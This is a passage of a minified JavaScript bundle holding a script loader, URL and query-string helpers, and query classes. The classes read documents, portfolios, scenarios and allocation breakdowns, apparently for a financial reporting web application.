7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};function v(n,o,i){return h(this,void 0,void 0,function(){var e,r;return d(this,function(t){switch(t.label){case 0:if(e=!1,!(n&&0<n.length))return[3,4];r=n.map(function(t){return s(t,i)}),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return t.sent(),[3,4];case 3:return r=t.sent(),console.log({ex:r}),e=!0,[3,4];case 4:return e||o&&o(),[2]}})})}function s(f,y){return h(this,void 0,void 0,function(){var c,p,e,r,l,n,o,i,s=this;return d(this,function(t){for(c="string"==typeof f?f:f.src,p=("string"==typeof f?{}:f.options)||{},e="object"==typeof f&&f.preventBaseAddressPrefix||!1,!c||!y||c.startsWith("http://")||c.startsWith("https://")||e||(e=y.endsWith("/")?y.substr(0,y.length-1):y,r=c.startsWith("/")?c.substr(1):c,c=[e,r].join("/")),r="ksys-loadScript-store",window&&!window[r]&&(window[r]={}),l=window&&window[r]||{},n=0,o=Array.from(document.scripts);n<o.length;n++)"ksys"!==(i=o[n]).dataset.source&&(l[i.src]=!0);return[2,new Promise(function(a,u){return h(s,void 0,void 0,function(){var e,r,n,o,i,s;return d(this,function(t){if((e=Array.from(document.scripts).find(function(t){return t.src===c}))&&l[c])"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e);else{if(s=!1,!e){if(s=!0,e=document.createElement("script"),p&&(r=Object.keys(p))&&0<r.length)for(n=0,o=r;n<o.length;n++)i=o[n],e[i]=p[i];e.dataset.source="ksys",e.type="text/javascript",e.src=c,e.crossOrigin="crossorigin"}e.addEventListener?(e.addEventListener("load",function(){l[c]=!0,"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e)},!1),e.addEventListener("error",function(t){delete l[c],u("Could not load script: "+c)},!1)):u("No addEventListener on scriptElement"),s&&((s=document.currentScript||function(){var t=document.getElementsByTagName("script");return t[t.length-1]}())&&s.parentNode?s.parentNode.insertBefore(e,s):u("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(e,"__esModule",{value:!0}),e.loadExternalScripts=v,e.loadScript=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getQueryStringValue=function(t,e){return t.value||(t=(t=t.key).replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),null===(e=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e))?void 0:decodeURIComponent(e[1].replace(/\+/g," ")))},e.getUrlValueFromFormat=function(t,e,r){if(t.value)return t.value;var n=t.key,o=r.split("/"),i=e.split("/");if(o.length===i.length){for(var s=0;s<i.length;s++)if(i[s]==="{"+n+"}")return o[s]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+e)},e.getQueryStringAsObject=function(t){var n=new URLSearchParams(t),o={};return n.forEach(function(t,e){var r=n.getAll(e);1<r.length?o[e]=r:o[e]=t}),o}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.childKey,t=t.options;return i({key:e,keyQuery:r,childKey:n},(void 0===t?{}:t).document||{})},c.prototype.getRawValue=function(t){var e,r=this.options,n=r.key,o=r.childKey,r=u.Query.getContext(t,this.queryOptions);if(e=r?r.document:e){if(n){t=e.meta,r=e.inferred;return"meta"===n&&t?o&&t[o]&&t[o].value:"inferred"===n?o&&r&&r[o]:e[n]}return e}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.SingleDocumentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).response||{})},c.prototype.getRawValue=function(t){var e=t.responseContext;if(e){var r=this.options,t=r.key;return r.fullObject?e:u.get(e,t)}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ResponseQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(28),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.value,r=t.subQueries,n=t.allSubQueryValuesRequired,t=t.options;return i({value:e,subQueries:r,allSubQueryValuesRequired:n},(void 0===t?{}:t).none||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.value,n=e.subQueries,e=e.allSubQueryValuesRequired;return u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:e,template:r})},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ValueQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(19),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({keyQuery:r,key:e},(void 0===t?{}:t).dynamic||{})},c.prototype.getRawValue=function(t){var e;switch(this.options.key){case"date":e=u.getUTCDateString();break;case"year":e=u.getUTCFullYear();break;case"user-agent":e=navigator&&navigator.userAgent;break;case"isoDateTime":e=(new Date).toISOString()}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.DynamicQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).input||{})},c.prototype.getRawValue=function(t){var e=this.options.key,t=t.inputs;return u.get(void 0===t?{}:t,e)},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.InputQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).statistic||{})},a.prototype.getRawValue=function(t){var e=this.options.key,t=this.getStatistic(t);if(t)return e?t[e]:t},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.StatisticQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.fields,t=t.options;return i({fields:e},(void 0===t?{}:t).object||{})},c.prototype.getRawValue=function(t){for(var e={},r=0,n=this.queryOptions.fields;r<n.length;r++){var o=n[r],i=o.name,o=o.query;o&&(o=new u.Query(o).execute(t),e[i]=o)}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ObjectQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).global||{})},c.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options.key,n=u.Query.getContext(t,this.queryOptions);if(r&&n){n=n.globalQueries;if(n&&Array.isArray(n)){n=n.find(function(t){return t.queryId===r});if(n)return new u.Query(n,this.translationHelper,e+1).execute(t)}}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.GlobalQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.subQueries,t=t.options,t=void 0===t?{}:t,e=(e||[]).find(function(t){return"clientCode"===t.queryId});return i({clientCodeQuery:e},t.fundLists||{})},c.prototype.getRawValue=function(t){var e=[],r=(u.Query.getContext(t,this.queryOptions)||{}).fundListMapping;if(r){var n=this.options.clientCodeQuery;if(n){var o=new u.Query(n).execute(t);if(o)for(var i=0,s=Object.keys(r);i<s.length;i++){var a=s[i];r[a][o]&&e.push(a)}}}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.FundListsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(15),c=r(2),o=(s=a.BaseQuery,o(p,s),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).clientConfiguration||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=(c.Query.getContext(t,this.queryOptions)||{}).clientConfigurations,r=(void 0===t?{}:t)[r];if(r)return u.get(r,e)},p);function p(){return null!==s&&s.apply(this,arguments)||this}e.ClientConfigurationQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(2),c=r(78),o=(i=a.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.urlPattern,t=t.options;return s({key:n,keyQuery:o,urlPattern:i,codeQuery:r,code:e},(void 0===t?{}:t).url||{})},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options,n=r.code,o=r.key,r=r.urlPattern;if(n){if(o&&"param"===n&&r&&"object"==typeof r){e=new u.Query(r,this.translationHelper,e+1).execute(t),t=this.orchestrateUrl(e);if(t&&t.isValid){e=this.orchestratePathname(window.location.pathname);if(e.isValid&&t.pieceCount===e.pieceCount&&t.pieces&&e.pieces){t=t.pieces.indexOf(":"+o);if(-1<t)return e.pieces[t]}}}if(o&&"queryString"===n)return c.getQueryStringValue({key:o},window.location.search);if(window.location.hasOwnProperty(n))if("function"!=typeof window.location[n])return window.location[n]}},p.prototype.orchestratePathname=function(t){var e,r=!0;return(e=(r=!t||0===t.length?!1:r)?t.substr(1).split("/"):e)&&0<e.length&&(void 0===e[e.length-1]||null===e[e.length-1]||0===e[e.length-1].length)&&e.pop(),{pieces:e,isValid:r,pathname:t,pieceCount:e?e.length:0}},p.prototype.orchestrateUrl=function(t){var e="",r=!0,n=t;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(t.startsWith("/")?"":"/")+t);try{e=new URL(n).pathname}catch(t){r=!1}return r?this.orchestratePathname(e):{isValid:r,pathname:e}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.UrlQuery=o},function(t,u,c){"use strict";!function(r){var n,t=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(u,"__esModule",{value:!0});var e,i=c(1),s=c(12),t=(e=i.BaseQuery,t(a,e),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return o({key:e,keyQuery:r},(void 0===t?{}:t).window||{})},a.prototype.getRawValue=function(t){var e=this.options.key;return s.get(r,e)},a);function a(){return null!==e&&e.apply(this,arguments)||this}u.WindowQuery=t}.call(this,c(155))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},d=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(1),v=r(12),c=r(2),g=r(4),u=r(5),p=r(22),o=(a=s.BaseQuery,o(l,a),l.prototype.getOptions=function(){var t=this.queryOptions,e=t.joinOptions,r=t.subQueries,t=t.options,e=e||{};return i({sourceQueryId:e.sourceQueryId,joins:e.joins,type:e.type,subQueries:r},(void 0===t?{}:t).join||{})},l.prototype.getRawValue=function(t){var e=this.options.type,e=void 0===e?"combine":e;return"combine"===e?this.getCombineRawValue(t):"reduce"===e?this.getReduceRawValue(t):void 0},l.prototype.getReduceRawValue=function(e){var r=this,t=this.options.subQueries,n=[];return(void 0===t?[]:t).forEach(function(t){t=new c.Query(t,r.translationHelper).execute(e);n.push.apply(n,r.convertToArray(t))}),n},l.prototype.getCombineRawValue=function(l){var f=this,t=this.options,e=t.subQueries,r=t.sourceQueryId,n=t.joins,n=void 0===n?[]:n,t=t.type;if(!r||!n||0===n.length)return[];var o,y={};for(o in e){var i=e[o],s=i.queryId,s=void 0===s?"subQuery"+o:s,i=new c.Query(i,this.translationHelper).execute(l);y[s]=this.convertToArray(i)}for(var h=y[r]||[],a=0,u=n;a<u.length;a++)!function(t){var i=t.destinationKey,e=t.destinationQueryId,s=t.sourceKey,r=t.type,a=void 0===r?"optional":r,u=t.rowTransforms,c=t.valueTransforms,t=d(h),p=y[e]||[];h=[];for(var n=0,o=t;n<o.length;n++)!function(r){var n=v.get(r,s),o=!1;p.forEach(function(t){t=f.applyTranforms(t,u,l);var e=f.applyTranforms(v.get(t,i),c,l),e=n===e;e&&(o=!0),!e&&"outer"!==a||h.push(g.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r,t))}),"optional"!==a||o||h.push(r)}(o[n])}(u[a]);return h},l);function l(){var s=null!==a&&a.apply(this,arguments)||this;return s.convertToArray=function(t){return void 0===t||u.isArrayLike(t)?t:[t]},s.applyTranforms=function(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t=new p.Transform(i,s.translationHelper).execute(t,s.queryOptions,r)}return t},s}e.JoinQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenario||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolio||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolioEntity||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioEntityFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenarioReport||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioReportFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioReportQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(0),u=r(11),o=(i=s.BaseQuery,o(c,i),c.prototype.initialize=function(t){},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.breakdownAnalysisOptions,r=t.options,t=void 0===r?{}:r,r={code:""};return e&&Object.assign(r,e),t.breakdownAnalysis&&Object.assign(r,t.breakdownAnalysis),r},c.prototype.getRawValue=function(t){t=this.getPortfolioFromContext(t);if(a.isObject(t)){var t=this.getPortfolioAllocation(this.options,t),r=this.options.order;return r&&(r=r.map(function(t){return t.toLowerCase()}),t=u.sortBy(t||[],function(t){var e=(t.label||"").toLowerCase();if(r){t=r.indexOf(e);if(-1<t)return t.toString()}return e},"ASC")),t}},c.prototype.getPortfolioAllocation=function(t,e){var r=this.getTotalViableWeightFromPortfolio(t,e);return this.getCombinedAllocationValues(t,e.entities,r)},c.prototype.getCombinedAllocationValues=function(e,t,o){for(var i={},r=this,n=0,s=t;n<s.length;n++)!function(t){var n=r.getWeight(t),t=r.getAllocation(e,t);t&&t.values&&t.values.forEach(function(t){var e=t.label,r=t.value*n/o;i[e]||(i[e]=Object.assign({},t,{value:0})),i[e]&&(i[e].value+=r)})}(s[n]);return Object.values(i)},c.prototype.getTotalViableWeightFromPortfolio=function(e,t){var r=this,n=0;return!t||(t=t.entities)&&t.forEach(function(t){n+=r.getTotalViableWeightFromScenarioEntity(e,t)}),n},c.prototype.getTotalViableWeightFromScenarioEntity=function(t,e){var r,t=this.getAllocation(t,e),n=0;return t&&t.values&&(r=e.weight,t.values.forEach(function(t){t=t.value;n+=t*r/100})),n},c.prototype.getWeight=function(t){return(t.weight||100)/100},c.prototype.getAllocation=function(t,e){e=e.entity;if(e&&!a.isNullOrEmpty(e.allocations)){var 